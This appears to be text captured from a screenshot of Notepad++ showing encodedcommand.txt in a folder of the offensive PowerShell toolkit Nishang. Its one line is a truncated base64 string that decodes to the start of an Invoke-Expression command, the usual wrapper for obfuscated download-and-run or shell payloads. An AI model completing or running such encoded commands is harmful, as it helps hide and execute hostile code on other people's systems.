 D:\nishang-master\encodedcommand.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
encodedcommand.txt
1 SQBuAHYAbwBrAGUALQBFAHgAcAByAGUAcwBzAGkAbwBuACAAJAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQ
2